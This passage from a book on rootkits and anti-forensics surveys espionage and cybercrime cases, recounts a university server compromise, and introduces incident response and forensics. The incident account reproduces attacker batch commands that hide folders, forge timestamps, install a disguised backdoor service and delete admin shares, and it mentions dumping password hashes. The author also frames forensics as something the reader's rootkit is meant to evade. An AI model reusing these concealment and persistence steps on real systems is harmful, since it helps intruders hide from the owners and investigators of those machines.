More recently, the FBI has created a tool referred to as a "Computer and Internet Protocol Address Verifier" (CIPAV). Although the exact details of its operation are sketchy, it appears to be deployed via a specially crafted web page that leverages a browser exploit to load the software.³² In other words, CIPAV gets on the targeted machine via a drive-by download. Once installed, CIPAV funnels information about the targeted host (e.g., network configuration, running programs, IP connections) back to authorities. The existence of CIPAV was made public in 2007 when the FBI used it to trace bomb threats made by a 15-year-old teenager.³³

28. <http://www.symantec.com/avcenter/security/Content/2006.01.10.html>.

29. Ted Bridis, "FBI Develops Eavesdropping Tools," *Washington Post*, November 22, 2001.

30. John Schwartz, "U.S. Refuses To Disclose PC Tracking," *New York Times*, August 25, 2001.

31. <http://www.gnupg.org/>.

32. Kevin Poulsen, "FBI Spyware: How Does the CIPAV Work?" *Wired*, July 18, 2007.

33. Kevin Poulsen, "Documents: FBI Spyware Has Been Snaring Extortionists, Hackers for Years," *Wired*, April 16, 2009.

Some anti-virus vendors have been evasive in terms of stating how they would respond if a government agency asked them to whitelist its binaries. This brings up a disturbing point: Assume that the anti-virus vendors agreed to ignore a rootkit like Magic Lantern. What would happen if an attacker found a way to use Magic Lantern as part of his own rootkit?

Industrial Espionage

As I discussed in this book's preface, high-ranking intelligence officials like the KGB's Vladimir Kryuchkov are well aware of the economic benefits that industrial espionage affords. Why invest millions of dollars and years of work to develop technology when it's far easier to let someone else do the work and then steal it? For example, in July 2009, a Russian immigrant who worked for Goldman Sachs as a programmer was charged with stealing the intellectual property related to a high-frequency trading platform developed by the company. He was arrested shortly after taking a job with a Chicago firm that agreed to pay him almost three times more than the \$400,000 salary he had at Goldman.³⁴

In January 2010, both Google³⁵ and Adobe³⁶ announced that they had been targets of sophisticated cyberattacks. Although Adobe was rather tight-lipped in terms of specifics, Google claimed that the attacks resulted in the theft of intellectual property. Shortly afterward, the *Wall Street Journal* published an article stating that "people involved in the investigation" believe that the attack included up to 34 different companies.³⁷

According to an in-depth analysis of the malware used in the attacks,³⁸ the intrusion at Google was facilitated by a javascript exploit that targeted Internet Explorer (which is just a little ironic, given that Google develops its own browser in-house). This exploit uses a heap spray attack to inject embedded shellcode into Internet Explorer, which in turn downloads a dropper. This dropper extracts an embedded Dynamic-Link Library (DLL) into the %SystemRoot%\System32 directory and then loads the DLL into a svchost.exe

34. Matthew Goldstein, "A Goldman Trading Scandal?" *Reuters*, July 5, 2009.

35. <http://googleblog.blogspot.com/2010/01/new-approach-to-china.html>.

36. http://blogs.adobe.com/conversations/2010/01/adobe_investigates_corporate_n.html.

37. Jessica Vascellaro, Jason Dean, and Siobhan Gorman, "Google Warns of China Exit Over Hacking," *Wall Street Journal*, January 13, 2010.

38. http://www.hbgary.com/wp-content/themes/blackhat/images/hbgthreatreport_aurora.pdf.

module. The installed software communicates with its C2 server over a faux HTTPS session.

There's no doubt that industrial espionage is a thriving business. The Defense Security Service publishes an annual report that compiles accounts of intelligence "collection attempts" and "suspicious contacts" identified by defense contractors who have access to classified information. According to the 2009 report, which covers data collected over the course of 2008, "commercial entities attempted to collect defense technology at a rate nearly double that of governmental or individual collector affiliations."³⁹

Political Espionage

Political espionage differs from industrial espionage in that the target is usually a foreign government rather than a corporate entity. National secrets have always been an attractive target. The potential return on investment is great enough that they warrant the time and resources necessary to build a military-grade rootkit. For example, in 2006 the Mossad surreptitiously planted a rootkit on the laptop of a senior Syrian government official while he was at a hotel in London. The files that they exfiltrated from the laptop included construction plans and photographs of a facility that was believed to be involved in the production of fissile material.⁴⁰ In 2007, Israeli fighter jets bombed the facility.

On March 29, 2009, an independent research group called the Information Warfare Monitor released a report⁴¹ detailing a 10-month investigation of a system of compromised machines they called GhostNet. The study revealed a network of 1,295 machines spanning 103 countries where many of the computers rooted were located in embassies, ministries of foreign affairs, and the offices of the Dalai Lama. Researchers were unable to determine who was behind GhostNet. Ronald Deibert, a member of the Information Warfare Monitor, stated that "This could well be the CIA or the Russians. It's a murky realm that we're lifting the lid on."⁴²

39. <http://dssa.dss.mil/counterintel/2009/index.html>.

40. Kim Zetter, "Mossad Hacked Syrian Official's Computer Before Bombing Mysterious Facility," *Wired*, November 3, 2009.

41. <http://www.infowar-monitor.net/research/>.

42. John Markoff, "Vast Spy System Loots Computers in 103 Countries," *New York Times*, March 29, 2009.

➤ **Note:** Go back and read that last quote one more time. It highlights a crucial aspect of cyberwar: the quandary of attribution. I will touch upon this topic and its implications, at length, later on in the book. There is a reason why intelligence operatives refer to their profession as the “wilderness of mirrors.”

A year later, in conjunction with the Shadow Server Foundation, the Information Warfare Monitor released a second report entitled *Shadows in the Cloud: Investigating Cyber Espionage 2.0*. This report focused on yet another system of compromised machines within the Indian government that researchers discovered as a result of their work on GhostNet.

Researchers claim that this new network was more stealthy and complex than GhostNet.⁴³ It used a multitiered set of C2 servers that utilized cloud-based and social networking services to communicate with compromised machines. By accessing the network’s C2 servers, researchers found a treasure trove of classified documents that included material taken from India’s Defense Ministry and sensitive information belonging to a member of the National Security Council Secretariat.

Cybercrime

Cybercrime is rampant. It’s routine. It’s a daily occurrence. The Internet Crime Complaint Center, a partnership between the FBI, Bureau of Justice Assistance, and the National White Collar Crime Center, registered 336,655 cybercrime incidents in 2009. The dollar loss of these incidents was approximately \$560 million.⁴⁴ Keep in mind that these are just the incidents that get reported.

As the Internet has evolved, its criminal ecosystem has also matured. It’s gotten to the point where you can buy malware as a service. In fact, not only do you get the malware, but also you get support and maintenance.⁴⁵ No joke, we’re talking full-blown help desks and ticketing systems.⁴⁶ The model for malware development has gone corporate, such that the creation and distribu-

43. John Markoff and David Barboza, “Researchers Trace Data Theft to Intruders in China,” *New York Times*, April 5, 2010.

44. http://www.ic3.gov/media/annualreport/2009_IC3Report.pdf.

45. Ry Crozier, “Cybercrime-as-a-service takes off,” *itnews.com*, March 12, 2009.

46. <http://blog.damballa.com/?p=454>.

tion of malware has transformed into a cooperative process where different people specialize in different areas of expertise. Inside of the typical organization you'll find project managers, developers, front men, and investors. Basically, with enough money and the right connections, you can outsource your hacking entirely to third parties.

One scareware vendor, Innovative Marketing Ukraine (IMU), hired hundreds of developers and generated a revenue of \$180 million in 2008.⁴⁷ This cybercrime syndicate had all the trappings of a normal corporation, including a human resources department, an internal IT staff, company parties, and even a receptionist.

A study released by RSA in April 2010 claims that “domains individually representing 88 percent of the Fortune 500 were shown to have been accessed to some extent by computers infected by the Zeus Trojan.”⁴⁸ One reason for the mass-scale proliferation of Zeus technology is that it has been packaged in a manner that makes it accessible to nontechnical users. Like any commercial software product, the Zeus kit ships with a slick GUI that allows the generated botnet to be tailored to the user's requirements.

Botnets have become so prevalent that some malware toolkits have features to disable other botnet software from a targeted machine so that you have exclusive access. For example, the Russian SpyEye toolkit offers a “Kill Zeus” option that can be used by customers to turn the tables on botnets created with the Zeus toolkit.

It should, then, come as no surprise that rootkit technology has been widely adopted by malware as a force multiplier. In a 2005 interview with SecurityFocus.com, Greg Hogle described how criminals were bundling the FU rootkit, a proof-of-concept implementation developed by Jamie Butler, in with their malware. Greg stated that “FU is one of the most widely deployed rootkits in the world. [It] seems to be the rootkit of choice for spyware and bot networks right now, and I've heard that they don't even bother recompiling the source.”⁴⁹

47. Jim Finkle, “Inside a Global Cybercrime Ring,” *Reuters*, March 24, 2010.

48. http://www.rsa.com/products/consumer/whitepapers/10872_CYBER_WP_0410.pdf.

49. Federico Biancuzzi, “Windows Rootkits Come of Age,” *SecurityFocus.com*, September 27, 2005.

Who Builds State-of-the-Art Rootkits?

When it comes to rootkits, our intelligence agencies rely heavily on private sector technology. Let's face it: Intelligence is all about acquiring data (sometimes by illicit means). In the old days, this meant lock picking and microfilm; something I'm sure that operatives with the CIA excelled at. In this day and age, valuable information in other countries is stockpiled in data farms and laptops. So it's only natural to assume that rootkits are a standard part of modern spy tradecraft. For instance, in March 2005 the largest cellular service provider in Greece, Vodafone-Panafon, found out that four of its Ericsson AXE switches had been compromised by rootkits.

These rootkits modified the switches to both duplicate and redirect streams of digitized voice traffic so that the intruders could listen in on calls. Ironically the rootkits leveraged functionality *that was originally in place to facilitate legal intercepts* on behalf of law enforcement investigations. The rootkits targeted the conversations of more than 100 highly placed government and military officials, including the prime minister of Greece, ministers of national defense, the mayor of Athens, and an employee of the U.S. embassy.

The rootkits patched the switch software so that the wiretaps were invisible, none of the associated activity was logged, and so that the rootkits themselves were not detectable. Once more, the rootkits included a back door to enable remote access. Investigators reverse-engineered the rootkit's binary image to create an approximation of its original source code. What they ended up with was roughly 6,500 lines of code. According to investigators, the rootkit was implemented with "a finesse and sophistication rarely seen before or since."⁵⁰

The Moral Nature of a Rootkit

As you can see, a rootkit isn't just a criminal tool. Some years back, I worked with a World War II veteran of Hungarian descent who observed that the moral nature of a gun often depended on which side of the barrel you were facing. One might say the same thing about rootkits.

In my mind, a rootkit is what it is: a sort of stealth technology. Asking whether rootkits are inherently good or bad is a ridiculous question. I have no illusions about what this technology is used for, and I'm not going to try and justify, or rationalize, what I'm doing by churching it up with ethical window

50. Vassilis Prevelakis and Diomidis Spinellis, "The Athens Affair," *IEEE Spectrum Online*, July 2007.

dressings. As an author, I'm merely acting as a broker and will provide this information to whomever wants it. The fact is that rootkit technology is powerful and potentially dangerous. Like any other tool of this sort, both sides of the law take a peculiar (almost morbid) interest in it.

1.5 Tales from the Crypt: Battlefield Triage

When I enlisted as an IT foot soldier at San Francisco State University, it was like being airlifted to a hot landing zone. Bullets were flying everywhere. The university's network (a collection of subnets in a class B address range) didn't have a firewall to speak of, not even a Network Address Translation (NAT) device. Thousands of machines were just sitting out in the open with public IP addresses. In so many words, we were free game for every script kiddy and bot herder on the planet.

The college that hired me manages roughly 500 desktop machines and a rack of servers. At the time, these computers were being held down by a lone system administrator and a contingent of student assistants. To be honest, faced with this kind of workload, the best that this guy could hope to do was to focus on the visible problems and pray that the less conspicuous problems didn't creep up and bite him in the backside. The caveat of this mindset is that it tends to allow the smaller fires to grow into larger fires, until the fires unite into one big firestorm. But, then again, who doesn't like a good train wreck?

It was in this chaotic environment that I ended up on the receiving end of attacks that used rootkit technology. A couple of weeks into the job, a co-worker and I found the remnants of an intrusion on our main file server. The evidence was stashed in the System Volume Information directory. This is one of those proprietary spots that Windows wants you blissfully to ignore. According to Microsoft's online documentation, the System Volume Information folder is "a hidden system folder that the System Restore tool uses to store its information and restore points."⁵¹

The official documentation also states that "you might need to gain access to this folder for troubleshooting purposes." Normally, only the operating system has permissions to this folder, and many system administrators simply dismiss it (making it the perfect place to stash hack tools).

51. Microsoft Corporation, *How to gain access to the System Volume Information folder*, Knowledge Base Article 309531, May 7, 2007.

- **Note:** Whenever you read of a system-level object being “reserved,” as The Grugq has noted this usually means that it’s been *reserved for hackers*. In other words, undocumented and cryptic-sounding storage areas, which system administrators are discouraged from fiddling with, make effective hiding spots.

The following series of batch file snippets is a replay of the actions that attackers took once they had a foothold on our file server. My guess is that they left this script behind so that they could access it quickly without having to send files across the WAN link. The attackers began by changing the permissions on the System Volume Information folder. In particular, they changed things so that everyone had full access. They also created a backup folder where they could store files and nested this folder within the System Volume directory to conceal it.

```
@echo off
xcaccls "c:\System Volume Information" /G EVERYONE:F /Y
mkdir "c:\System Volume Information\catalog\{GUID}\backup"

attrib.exe +h +s +r "c:\System Volume Information"
attrib.exe +h +s +r "c:\System Volume Information\catalog"
attrib.exe +h +s +r "c:\System Volume Information\catalog\{GUID}"
attrib.exe +h +s +r "c:\System Volume Information\catalog\{GUID}\backup"

caclsENG "c:\System Volume Information" /T /G system:f Administrators:R
caclsENG "c:\System Volume Information\catalog" /T /G system:f
caclsENG "c:\System Volume Information\catalog\{GUID}" /T /G system:f
caclsENG "c:\System Volume Information\catalog\{GUID}\backup" /T /G system:f
```

The `caclsENG.exe` program doesn’t exist on the standard Windows install. It’s a special tool that the attackers brought with them. They also brought their own copy of `touch.exe`, which was a Windows port of the standard UNIX program.

- **Note:** For the sake of brevity, I have used the string “GUID” to represent the global unique identifier “F750E6C3-38EE-11D1-85E5-00C04FC295EE.”

To help cover their tracks, they changed the time stamp on the System Volume Information directory structure so that it matched that of the Recycle Bin, and then further modified the permissions on the System Volume Information directory to lock down everything but the backup folder. The tools that they used probably ran under the SYSTEM account (which means that they had compromised the server completely). Notice how they place their backup

folder at least two levels down from the folder that has DENY access permissions. This is, no doubt, a move to hide their presence on the server.

```
touch -g "c:\RECYCLER" "c:\System Volume Information"
touch -g "c:\RECYCLER" "c:\System Volume Information\catalog"
touch -g "c:\RECYCLER" "c:\System Volume Information\catalog\{GUID}"
touch -g "c:\RECYCLER" "c:\System Volume Information\catalog\{GUID}\backup"

xcacIs "c:\System Volume Information\catalog\{GUID}\backup" /G EVERYONE:F /Y
xcacIs "c:\System Volume Information\catalog\{GUID}" /G SYSTEM:F /Y
xcacIs "c:\System Volume Information\catalog" /D EVERYONE /Y
xcacIs "c:\System Volume Information" /G SYSTEM:F /Y
```

After they were done setting up a working folder, they changed their focus to the System32 folder, where they installed several files (see Table 1.1). One of these files was a remote access program named `qttask.exe`.

```
cd\
c:
cd %systemroot%
cd system32
qttask.exe /i
net start LdmSvc
```

Table 1.1 Evidence from the Scene

File	Description
qttask.exe	FTP-based C2 component
pwdump5.exe	Dumps password hashes from the local SAM DB ⁵²
lyae.cmm	ASCII banner file
pci.acx, wci.acx	ASCII text configuration files
icp.nls, icw.nls	Language support files
libeay32.dll, ssleay32.dll	DLLs used by OpenSSL ⁵³
svcon.crt	PKI certificates used by DLLs
svcon.key	ASCII text registry key entry
SAM	Security accounts manager
DB	Database
PKI	Public key infrastructure

Under normal circumstances, the `qttask.exe` executable would be Apple's QuickTime player, a standard program on many desktop installations. A

52. <http://passwords.openwall.net/microsoft-windows-nt-2000-xp-2003-vista>.

53. <http://www.openssl.org/>.

forensic analysis of this executable on a test machine proved otherwise (we'll discuss forensics and anti-forensics later on in the book). In our case, `qtask.exe` was a modified FTP server that, among other things, provided a remote shell. The banner displayed by the FTP server announced that the attack was the work of "Team WzM." I have no idea what WzM stands for, perhaps "Wort zum Montag." The attack originated on an IRC port from the IP address 195.157.35.1, a network managed by `Dircon.net`, which is headquartered in London.

Once the FTP server was installed, the batch file launched the server. The `qtask.exe` executable ran as a service named `LdmSvc` (the display name was "Logical Disk Management Service"). In addition to allowing the rootkit to survive a reboot, running as a service was also an attempt to escape detection. A harried system administrator might glance at the list of running services and (particularly on a dedicated file server) decide that the Logical Disk Management Service was just some special "value-added" Original Equipment Manufacturer (OEM) program.

The attackers made removal difficult for us by configuring several key services, like Remote Procedure Call (RPC) and the Event Logging service, to be dependent upon the `LdmSvc` service. They did this by editing service entries in the registry (see `HKLM\SYSTEM\CurrentControlSet\Services`). Some of the service registry keys possess a `REG_MULTI_SZ` value named `DependOnService` that fulfills this purpose. Any attempt to stop `LdmSvc` would be stymied because the OS would protest (i.e., display a pop-up window), reporting to the user that core services would also cease to function. We ended up having manually to edit the registry, to remove the dependency entries, delete the `LdmSvc` sub-key, and then reboot the machine to start with a clean slate.

On a compromised machine, we'd sometimes see entries that looked like:

```
C:\>reg query HKLM\SYSTEM\CurrentControlSet\Services\RpcSs

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcSs
    DisplayName           REG_SZ                @oleres.dll,-5010
    Group                  REG_SZ                COM Infrastructure
    ImagePath              REG_EXPAND_SZ        svchost.exe -k rpcss
    Description            REG_SZ                @oleres.dll,-5011
    ObjectName             REG_SZ                NT AUTHORITY\NetworkService
    ErrorControl           REG_DWORD             0x1
    Start                  REG_DWORD             0x2
    Type                   REG_DWORD             0x20
    DependOnService        REG_MULTI_SZ          DcomLaunch\LdmSvc
    ServiceSidType         REG_DWORD             0x1
```

Note how the `DependOnService` field has been set to include `LdmSvc`, the faux Logical Disk Management service.

Like many attackers, after they had established an outpost on our file server, they went about securing the machine so that other attackers wouldn't be able to get in. For example, they shut off the default hidden shares.

```
net share /delete C$ /y
net share /delete D$ /y
REM skipping E$ to Y$ for brevity
net share /delete Z$ /y
net share /delete $RPC
net share /delete $NT
net share /delete $RA SERVER
net share /delete $SQL SERVER
net share /delete ADMIN$ /y
net share /delete IPC$ /y
net share /delete lwc$ /y
net share /delete print$

reg add
"HKLM\SYSTEM\CurrentControlSet\Services\LanManServer\Parameters"
/v AutoShareServer /t REG_DWORD /d 0 /f
reg add
"HKLM\SYSTEM\CurrentControlSet\Services\LanManServer\Parameters"
/v AutoShareWks /t REG_DWORD /d 0 /f
```

Years earlier, back when NT 3.51 was cutting edge, the college's original IT director decided that all of the machines (servers, desktops, and laptops) should all have the same password for the local system administrator account. I assume this decision was instituted so that technicians wouldn't have to remember as many passwords or be tempted to write them down. However, once the attackers ran `pwdump5`, giving them a text file containing the file server's Lan Manager (LM) and New Technology Lan Manager (NTLM) hashes, it was the beginning of the end. No doubt, they brute forced the LM hashes offline with a tool like John the Ripper⁵⁴ and then had free reign to every machine under our supervision (including the domain controllers). Game over, they sank our battleship.

In the wake of this initial discovery, it became evident that Hacker Defender had found its way on to several of our servers, and the intruders were gleefully watching us thrash about in panic. To amuse themselves further, they surreptitiously installed Microsoft's Software Update Services (SUS) on our

54. <http://www.openwall.com/john/>.

web server and then adjusted the domain's group policy to point domain members to the rogue SUS server.

Just in case you're wondering, Microsoft's SUS product was released as a way to help administrators provide updates to their machines by acting as a LAN-based distribution point. This is particularly effective on networks that have a slow WAN link. Whereas gigabit bandwidth is fairly common in American universities, there are still local area networks (e.g., Kazakhstan) where dial-up to the outside is as good as it gets. In slow-link cases, the idea is to download updates to a set of one or more web servers on the LAN, and then have local machines access updates without having to get on the Internet. Ostensibly, this saves bandwidth because the updates only need to be downloaded from the Internet once.

Although this sounds great on paper, and the Microsoft Certified System Engineer (MCSE) exams would have you believe that it's the greatest thing since sliced bread, SUS servers can become a single point of failure and a truly devious weapon if compromised. The intruders used their faux SUS server to install a remote administration suite called DameWare on our besieged desktop machines (which dutifully installed the .MSI files as if they were a legitimate update). Yes, you heard right. Our update server was patching our machines with tools that gave the attackers a better foothold on the network. The ensuing cleanup took the better part of a year. I can't count the number of machines that we rebuilt from scratch. When a machine was slow to respond or had locked out a user, the first thing we did was to look for DameWare.

As it turns out, the intrusions in our college were just a drop in the bucket as far as the spectrum of campus-wide security incidents was concerned. After comparing notes with other IT departments, we concluded that there wasn't just one group of attackers. There were, in fact, several groups of attackers, from different parts of Europe and the Baltic states, who were waging a virtual turf war to see who could stake the largest botnet claim in the SFSU network infrastructure. Thousands of computers had been turned to zombies (and may still be, to the best of my knowledge).

1.6 Conclusions

By now you should understand the nature of rootkit technology, as well as how it's used and by whom. In a nutshell, the coin of this realm is stealth: denying certain information to the machine's owner in addition to perhaps offering misinformation. Put another way, we're limiting both the *quantity*

of forensic information that's generated and the *quality* of this information. Stepping back from the trees to view the forest, a rootkit is really just a kind of anti-forensic tool. This, dear reader, leads us directly to the next chapter.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Overview of Anti-Forensics

While I was working on the manuscript to this book's first edition, I came to the realization that the stealth-centric tactics used by rootkits fall within the more general realm of anti-forensics (AF). As researchers like The Grugg have noted, AF is all about quantity and quality. The goal of AF is to minimize the *quantity* of useful trace evidence that's generated in addition to ensuring that the *quality* of this information is also limited (as far as a forensic investigation is concerned). To an extent, this is also the mission that a rootkit seeks to fulfill.

In light of this, I decided to overhaul the organization of this book. Although my focus is still on rootkits, the techniques that I examine will use AF as a conceptual framework. With the first edition of *The Rootkit Arsenal*, I can see how a reader might have mistakenly come away with the notion that AF and rootkit technology are distinct areas of research. Hopefully, my current approach will show how the two are interrelated, such that rootkits are a subset of AF.

To understand AF, however, we must first look at computer forensics. Forensics and AF are akin to the yin and yang of computer security. They reflect complementary aspects of the same domain, and yet within one are aspects of the other. Practicing forensics can teach you how to hide things effectively and AF can teach you how to identify hidden objects.

In this part of the book, I'll give you an insight into the mindset of the opposition so that your rookit might be more resistant to their methodology. As Sun Tzu says, "Know your enemy." The general approach that I adhere to is the one described by Richard Bejtlich¹ in the definitive book on computer forensics. At each step, I'll explain why an investigator does what he or she does, and as the book progresses I'll turn around and show you how to undermine an investigator's techniques.

1. Richard Bejtlich, Keith Jones, and Curtis Rose, *Real Digital Forensics: Computer Security and Incident Response*, Addison-Wesley Professional, 2005.

Everyone Has a Budget: Buy Time

Although there is powerful voodoo at our disposal, the ultimate goal isn't always achieving complete victory. Sometimes the goal is to make forensic analysis prohibitively expensive; which is to say that raising the bar high enough can do the trick. After all, the analysts of the real world are often constrained by budgets and billable hours. In some police departments, the backlog is so large that it's not uncommon for a machine to wait up to a year before being analyzed.² It's a battle of attrition, and we need to find ways to buy time.

2.1 Incident Response

Think of *incident response* (IR) as emergency response for suspicious computer events. It's a planned series of actions performed in the wake of an issue that hints at more serious things. For example, the following events could be considered incidents:

- The local intrusion detection system generates an alert.
- The administrator notices odd behavior.
- Something breaks.

Intrusion Detection System (and Intrusion Prevention System)

An *intrusion detection system* (IDS) is like an unarmed, off-duty cop who's pulling a late-night shift as a security guard. An IDS install doesn't do anything more than sound an alarm when it detects something suspicious. It can't change policy or interdict the attacker. It can only hide around the corner with a walkie-talkie and call HQ with the bad news.

IDS systems can be host-based (HIDS) and network-based (NIDS). An HIDS is typically a software package that's installed on a single machine, where it scans for malware locally. An NIDS, in contrast, tends to be an appliance or dedicated server that sits on the network watching packets as they fly by. An NIDS can be hooked up to a SPAN port of a switch, a test access port

2. Nick Heath, "Police in Talks over PC Crime 'Breathalysers' Rollout," *silicon.com*, June 3, 2009.

between the firewall and a router, or simply be jacked into a hub that's been strategically placed.

In the late 1990s, *intrusion prevention systems* (IPSs) emerged as a more proactive alternative to the classic IDS model. Like an IDS, an IPS can be host-based (HIPS) or network-based (NIPS). The difference is that an IPS is allowed to take corrective measures once it detects a threat. This might entail denying a malicious process access to local system resources or dropping packets sent over the network by the malicious process.

Having established itself as a fashionable acronym, IPS products are sold by all the usual suspects. For example, McAfee sells an NIPS package,³ as does Cisco (i.e., the Cisco IPS 4200 Series Sensors⁴). If your budget will tolerate it, Checkpoint sells an NIPS appliance called IPS-1.⁵ If you're short on cash, SNORT is a well-known open source NIPS that has gained a loyal following.⁶

Odd Behavior

In the early days of malware, it was usually pretty obvious when your machine was compromised because a lot of the time the malware infection was the equivalent of an Internet prank. As the criminal element has moved into this space, compromise has become less conspicuous because attackers are more interested in stealing credentials and siphoning machine resources.

In this day and age, you'll be lucky if your anti-virus package displays a warning. More subtle indications of a problem might include a machine that's unresponsive, because it's being used in a DDoS attack, or (even worse) configuration settings that fail to persist because underlying system APIs have been subverted.

Something Breaks

In February 2010, a number of XP systems that installed the MS10-015 Windows update started to experience the Blue Screen of Death (BSOD). After some investigation, Microsoft determined that the culprit was the Alureon

3. http://www.mcafee.com/us/enterprise/products/network_security/.

4. <http://www.cisco.com/en/US/products/hw/vpndevc/ps4077/index.html>.

5. <http://www.checkpoint.com/products/ips-1/index.html>.

6. <http://www.snort.org/>.

rootkit, which placed infected machines in an unstable state.⁷ Thus, if a machine suddenly starts to behave erratically, with the sort of system-wide stop errors normally associated with buggy drivers, it may be a sign that it's been commandeered by malware.

2.2 Computer Forensics

If the nature of an incident warrants it, IR can lead to a forensic investigation. *Computer forensics* is a discipline that focuses on identifying, collecting, and analyzing evidence after an attack has occurred.

The goal of a forensic investigation is to determine:

- Who the attacker was (could it be more than one individual?).
- What the attacker did.
- When the attack took place.
- How they did it.
- Why they did it (if possible: money, ideology, ego, amusement?).

In other words, given a machine's current state, what series of events led to this state?

Aren't Rootkits Supposed to Be Stealthy? Why AF?

The primary design goal of a rootkit is to subvert detection. You want to provide the system's administrator with the illusion that nothing's wrong. If an incident has been detected (indicating that something is amiss) and a forensic investigation has been initiated, obviously the rootkit failed to do its job. Why do we care what happens next? Why study AF at all: Wouldn't it be wiser to focus on tactics that prevent detection or at least conceal the incident when it does? Why should we be so concerned about hindering a forensic investigation when the original goal was to avoid the investigation to begin with?

Many system administrators don't even care that much about the specifics. They don't have the time or resources to engage in an in-depth forensic analysis. If a server starts to act funny, they may just settle for the *nuclear option*, which is to say that they'll simply:

- Shut down the machine.
- Flash the firmware.

7. <http://blogs.technet.com/msrc/archive/2010/02/17/update-restart-issues-after-installing-ms10-015-and-the-alureon-rootkit.aspx>.

- Wipe the drive.
- Rebuild from a prepared disk image.

From the vantage point of an attacker, the game is over. Why invest in AF?

The basic problem here is the assumption that *an incident always precedes a forensic analysis*. Traditionally speaking, it does. In fact, I presented the IR and forensic analysis this way because it was conceptually convenient. At first blush, it would seem logical that one naturally leads to the other.

But this isn't always the case . . .

Assuming the Worst-Case Scenario

In a high-security environment, forensic analysis may be used *preemptively*. Like any counterintelligence officer, the security professional in charge may assume that machines have been compromised *a priori* and then devote his or her time to smoking out the intruders. In other words, even if a particular system appears to be perfectly healthy, the security professional will use a rigorous battery of assessment and verification procedures to confirm that it's trustworthy. In this environment, AF isn't so much about covering up after an incident is discovered as it is about staying under the radar so that a compromised machine appears secure.

Also, some enlightened professionals realize the strength of *field-assessed security* as opposed to *control-compliant security*.⁸ Richard Bejtlich aptly described this using a football game as an analogy. The control-compliant people, with their fixation on configuration settings and metrics, might measure success in terms of the average height and weight of the players on their football team. The assessment people, in contrast, would simply check the current score to see if their team is winning. The bottom line is that a computer can be completely compliant with whatever controls have been specified and yet hopelessly compromised at the same time. A truly security-conscious auditor will realize this and require that machines be field-assessed before they receive a stamp of approval.

Ultimately, the degree to which you'll need to use anti-forensic measures is a function of the environment that you're targeting. In the best-case scenario, you'll confront a bunch of overworked, apathetic system administrators who could care less what happens just as long as their servers are running and no one is complaining.

8. <http://taosecurity.blogspot.com/2006/07/control-compliant-vs-field-assessed.html>.

Hence, to make life interesting, for the remainder of the book I'm going to assume the worst-case scenario: We've run up against a veteran investigator who has mastered his craft, has lots of funding, plenty of mandate from leadership, and is armed with all of the necessary high-end tools. You know the type, he's persistent and thorough. He documents meticulously and follows up on every lead. In his spare time, he purchases used hard drives online just to see what he can recover. He knows that you're there somewhere, hell he can sense it, and he's not giving up until he has dragged you out of your little hidey-hole.

Classifying Forensic Techniques: First Method

The techniques used to perform a forensic investigation can be classified according to where the data being analyzed resides (see Figure 2.1). First and




Figure 2.1

foremost, data can reside either in a storage medium locally (e.g., DRAM, a BIOS chip, or an HDD), in log files on a remote machine, or on the network.

On a Windows machine, data on disk is divided into logical areas of storage called volumes, where each volume is formatted with a specific file system (NTFS, FAT, ISO 9660, etc.). These volumes in turn store files, which can be binary files that adhere to some context-specific format (e.g., registry hives, page files, crash dumps, etc.), text-based documents, or executables. At each branch in the tree, a set of checks can be performed to locate and examine anomalies.

Classifying Forensic Techniques: Second Method

Another way to classify tactics is their chronological appearance in the prototypical forensic investigation. This nature of such an investigation is guided by two ideas:

- The “order of volatility.”
- Locard’s exchange principle.

The basic “order of volatility” spelled out by RFC 3227 defines *Guidelines for Evidence Collection and Archiving* based on degree to which data persists on a system. In particular, see Section 2.1 of this RFC: “When collecting evidence you should proceed from the volatile to the less volatile.”

During the act of collecting data, an investigator normally seeks to heed Locard’s exchange principle, which states that “every contact leaves a trace.” In other words, an investigator understands that the very act of collecting data can disturb the crime scene. So he goes to great lengths to limit the footprint he leaves behind and also to distinguish between artifacts that he has created and the ones that the attacker has left behind.

Given these two central tenets, a forensic investigation will usually begin with a *live response* (see Figure 2.2).

Live Response

Keeping Locard’s exchange principal in mind, the investigator knows that every tool he executes will increase the size of his footprint on the targeted system. In an effort to get a relatively clear snapshot of the system *before he muddies the water*, live response often begins with the investigator dumping the memory of the entire system en masse.




Figure 2.2

Once he has captured a memory image of the entire system, the investigator will collect volatile data and then nonvolatile data. *Volatile data* is information that would be irrevocably lost if the machine suddenly lost power (e.g., the list of running processes, network connections, logon sessions, etc.). *Nonvolatile data* is persistent, which is to say that we could acquire it from a forensic duplication of the machine’s hard drive. The difference is that the format in which the information is conveyed is easier to read when requested from a running machine.

As part of the live response process, some investigators will also scan a suspected machine from a remote computer to see which ports are active. Discrepancies that appear between the data collected locally and the port scan may indicate the presence of an intruder.

If, during the process of live response, the investigator notices a particular process that catches his attention as being suspicious, he may dump the memory image of this process so that he can dissect it later on.

When Powering Down Isn't an Option

Once the live response has completed, the investigator needs to decide if he should power down the machine to perform a postmortem, how he should do so, and if he can afford to generate additional artifacts during the process (i.e., create a crash dump). In the event that the machine in question cannot be powered down, live response may be the only option available.

This can be the case when a machine is providing mission critical services (e.g., financial transactions) and the owner literally cannot afford downtime. Perhaps the owner has signed a service level agreement (SLA) that imposes punitive measures for downtime. The issue of liability also rears its ugly head as the forensic investigator may also be held responsible for damages if the machine is shut down (e.g., operational costs, recovering corrupted files, lost transaction fees, etc.). Finally, there's also the investigative angle. In some cases, a responder might want to keep a machine up so that he can watch what an attacker is doing and perhaps track the intruder down.

The Debate over Pulling the Plug

One aspect of live response that investigators often disagree on is how to power down a machine. Should they perform a normal shutdown or simply yank the power cable (or remove the battery)?

Both schools of thought have their arguments. Shutting down a machine through the appropriate channels allows the machine to perform all of the actions it needs to in order to maintain the integrity of the file system. If you yank the power cable of a machine, it may leave the file system in an inconsistent state.

In contrast, formally shutting down the machine also exposes the machine to shutdown scripts, scheduled events, and the like, which could be maliciously set as booby traps by an attacker who realizes that someone is on to him. I'll also add that there have been times where I was looking at a compromised machine while the attacker was actually logged on. When the attacker believed I was getting too close for comfort, he shut down the machine himself to destroy evidence. Yanking the power allows the investigator to sidestep this contingency by seizing initiative.

In the end, it's up to the investigator to use his or her best judgment based on the specific circumstances of an incident.

To Crash Dump or Not to Crash Dump

If the machine being examined can be shut down, creating a crash dump file might offer insight into the state of the system's internal structures. Kernel debuggers are very powerful and versatile tools. Entire books have been written on crash dump analysis (e.g., Dmitry Vostokov's *Memory Dump Analysis Anthology*).

